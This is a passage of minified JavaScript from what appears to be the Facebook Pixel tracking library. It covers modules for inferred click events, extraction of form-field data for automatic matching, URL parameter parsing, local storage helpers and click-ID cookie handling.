return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsPixelPIIUtils"),b=a.extractPIIFields;function c(a,c){var d={id:a.id,name:a.name,tag:a.tagName.toLowerCase()},e={},f={},g={};(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)&&a.placeholder!==""&&(d.placeholder=a.placeholder);if(d.tag==="input"){d.inputType=a.getAttribute("type");if(c&&(a instanceof HTMLInputElement||a instanceof HTMLTextAreaElement)){c=b(d,a);c!=null&&(e=c.normalized,f=c.rawCensored,g=c.alternateNormalized)}}a instanceof HTMLButtonElement===!1&&a.value===""&&(d.valueMeaning="empty");return[d,e,g,f]}k.exports=c})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsFeatureCounter"),b=f.getFbeventsModules("signalsFBEventsCollapseUserData"),c=f.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),d=15,e="input,textarea,select,button";function g(f){var g=f.button,h=f.containerElement;f=f.shouldExtractUserData;var i=new a(),j=[],k={},l={},m={};if(h==null)return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m};h=h.querySelectorAll(e);for(var n=0;n<h.length;n++){var o=h[n];if(o instanceof HTMLInputElement||o instanceof HTMLTextAreaElement||o instanceof HTMLSelectElement||o instanceof HTMLButtonElement){var p="".concat(o.tagName).concat(o.type===void 0?"":o.type);p=i.incrementAndGet(p);if(p>d||o===g)continue;p=c(o,f&&k!=null);o=r(p,4);p=o[0];var q=o[1],s=o[2];o=o[3];p!=null&&j.push(p);k=b(k,q);m=b(m,o);l=b(l,s)}}return{formFieldFeatures:j,userData:k,alternateUserData:l,rawCensoredUserData:m}}k.exports=g})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsShared"),b=a.unicodeSafeTruncate,c=500;function d(){var a=h.querySelector("title");a=b(a&&a.text,c);return{title:a}}k.exports=d})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=function(){function a(){o(this,a),z(this,"_features",{})}return q(a,[{key:"incrementAndGet",value:function(a){this._features[a]==null&&(this._features[a]=0);this._features[a]++;return this._features[a]}}])}();j.exports=a})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:y(y({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:y(y({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:y(y({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var i=/[\d]+(\.[\d]+)?/g;function j(a){a=a;while(/\d\.\d/.test(a))a=a.replace(i,"0");a=a.replace(i,"0");return a}function l(a){return{safe:j(h(a))}}k.exports=l})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";var a=1e3,b=function(){function b(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:a;o(this,b);z(this,"_lastArgs",null);z(this,"_lastTime",0);this._rateMS=c}return q(b,[{key:"_passesThrottleImpl",value:function(){var a=this._lastArgs;if(a==null)return!0;var b=Date.now(),c=b-this._lastTime;if(c>=this._rateMS)return!0;if(a.length!==arguments.length)return!0;for(var d=0;d<arguments.length;d++)if((d<0||arguments.length<=d?void 0:arguments[d])!==a[d])return!0;return!1}},{key:"passesThrottle",value:function(){for(var a=arguments.length,b=new Array(a),c=0;c<a;c++)b[c]=arguments[c];var d=this._passesThrottleImpl.apply(this,b);this._lastTime=Date.now();this._lastArgs=b;return d}}])}();j.exports=b})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return function(g,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";f.getFbeventsModules("SignalsFBEventsGuardrail");var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsQEV2"),c=f.getFbeventsModules("SignalsFBEventsExperimentNames"),d=c.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2;c=f.getFbeventsModules("SignalsFBEventsEvents");var e=c.fired,j=c.piiConflicting,k=c.extractPii;c=f.getFbeventsModules("SignalsFBEventsShared");var n=c.signalsConvertNodeToHTMLElement,p=c.signalsExtractForm,s=c.signalsIsIWLElement,t=c.signalsExtractButtonFeatures,u=c.signalsGetTruncatedButtonText,v=c.signalsGetWrappingButton;c=f.getFbeventsModules("SignalsFBEventsPlugin");var w=f.getFbeventsModules("SignalsFBEventsThrottler"),x=f.getFbeventsModules("SignalsFBEventsUtils"),A=f.getFbeventsModules("signalsFBEventsExtractEventPayload"),B=f.getFbeventsModules("signalsFBEventsMakeSafe"),C=f.getFbeventsModules("signalsFBEventsMakeSafeString"),D=x.each,E=x.keys,F=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),G=new w(),H=f.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),I=100;function J(a,b){return b!=null&&b.buttonSelector==="extended"}function K(c){return function(e){if(c.disableAutoConfig)return;var f=e.target instanceof Node?n(e.target):null;if(f!=null){if(s(f))return;if(!G.passesThrottle(f))return;e=c.getOptedInPixels("InferredEvents");D(e,function(e){var g=a.get(e.id,"inferredEvents"),h=!1;g!=null&&g.disableRestrictedData!=null&&(h=g.disableRestrictedData);g=J(e.id,g);var i;i=v(f,g,!1);var k={},l=Date.now().toString();i==null&&(i=v(f,g,!0),i!=null&&(k=y(y({},k),{},{"ie[e]":"1"}),b.isInTest(d,l)));if(i==null)return;g=c.optIns.isOptedIn(e.id,"AutomaticMatching");var m=c.optIns.isOptedIn(e.id,"OpenBridge"),n=p(i),o=t(i,n),q=o?o.innerText:null;q=C(q!=null?q:u(i)).safe;if(q!=null&&q.length>I)return;var s=g||m;i=A({button:i,buttonFeatures:o,buttonText:q,form:n,pixel:e,shouldExtractUserData:s});o=r(i,4);q=o[0];n=o[1];s=o[2];i=o[3];h&&(q={});n==null&&j.trigger(e);g&&n!=null&&H(c,e,n,s,i||{});m&&n!=null&&L(e,n);if(h&&(e.userDataFormFields==null||E(e.userDataFormFields).length===0)&&(e.sgwUserDataFormFields==null||E(e.sgwUserDataFormFields).length===0))return;c.trackSingleSystem("automatic",e,"SubscribedButtonClick",q,{},k,l)})}}}function L(a,b){if(a.sgwUserDataFormFields==null)a.sgwUserDataFormFields=b;else for(var c in b){var d=b[c];d!=null&&typeof d==="string"&&d.trim().length>0&&(a.sgwUserDataFormFields&&(a.sgwUserDataFormFields[c]=d))}}function M(a,b,c,d,e){if(a.disableAutoConfig)return;var f=a.optIns.isOptedIn(b.id,"InferredEvents");if(!f)return;f=a.optIns.isOptedIn(b.id,"AutomaticMatching");if(!f)return;f=c==null;d=F({button:d,containerElement:f?i:c,shouldExtractUserData:!0});f=d.userData;c=d.alternateUserData;d=d.rawCensoredUserData;f==null?j.trigger(b):H(a,b,f,c,d||{},e)}x=function(a){function b(){var a;o(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=h(this,b,[].concat(d));z(a,"extractPII",M);return a}m(b,a);return q(b)}(c);l.exports=new x(function(a,b){e.listenOnce(function(){var a=B(K(b));i.addEventListener?i.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a)}),k.listen(function(a,c,d){return M(b,a,c,d)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.inferredevents");f.registerPlugin&&f.registerPlugin("fbevents.plugins.inferredevents",e.exports);
f.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,j(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a){a=k(a,"string");return"symbol"==g(a)?a:a+""}function k(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function l(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function m(a,b,c){return b=q(b),n(a,p()?Reflect.construct(b,c||[],q(a).constructor):b.apply(a,c))}function n(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return o(a)}function o(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function p(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(p=function(){return!!a})()}function q(a){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},q(a)}function r(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&s(a,b)}function s(a,b){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},s(a,b)}function t(a,b){return y(a)||x(a,b)||v(a,b)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(a,b){if(a){if("string"==typeof a)return w(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?w(a,b):void 0}}function w(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function x(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function y(a){if(Array.isArray(a))return a}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.identity",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,h,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=l.combineFbcParamsFromUrl,q=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,v=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logError,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(h.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return v(x,d)}else if(d)return v(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=o(a,c),(d==null||d.trim()=="")&&(d=o(h.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return v(x,e)}else if(e)return v(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(u(c)).join(",");G(N,b);return b}catch(a){a instanceof Error&&Object.prototype.hasOwnProperty.call(a,"message")&&(a.message="[Multi Fbc Error] Error in adding multi fbc: "+a.message),J(a,"pixel","cookie")}}function S(){var a=s(z);if(a){v(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;j(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=k(this,b,[].concat(d));r(a,"dropOrRefreshClickIDCookie",P);r(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);r(a,"dropOrRefreshFbcCookie",Q);r(a,"addToMultiFbcQueue",R);return a}p(b,a);return i(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var 